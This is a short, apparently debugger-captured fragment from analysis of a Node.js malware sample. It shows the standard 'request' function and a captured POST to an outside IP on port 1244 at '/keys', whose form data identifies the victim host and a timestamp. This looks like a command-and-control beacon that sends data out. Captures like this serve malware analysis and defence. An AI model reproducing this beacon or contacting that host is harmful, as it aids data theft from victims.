 rq
ƒ request (uri, options, callback) {
if (typeof uri === 'undefined') {
throw new Error('undefined is not a valid uri or options object.')
}
var params = initParams(uri, options, callback)
if (params.method === 'HEAD' && paramsHaveRequestBody(params)) {
throw new Error('HTTP HEAD requests MUST NOT include a request body.')
}
return new request.Request(params)
}
ae
{url: 'http://23.106.253.194:1244/keys', formData: {…}}
formData = {ts: '1725500421168', type: 'N3RFYU07', hid: 'DESKTOP-U8I4517', ss: 'jq', cc: '3C1C:\\
cc = '3C1C:\\Users\\ \\samples\\38a29f3
hid = 'DESKTOP-U8I4517'
ss = 'jq'
ts = '1725500421168'
type = 'N3RFYU07'
[[Prototype]] = Object
url = 'http://23.106.253.194:1244/keys'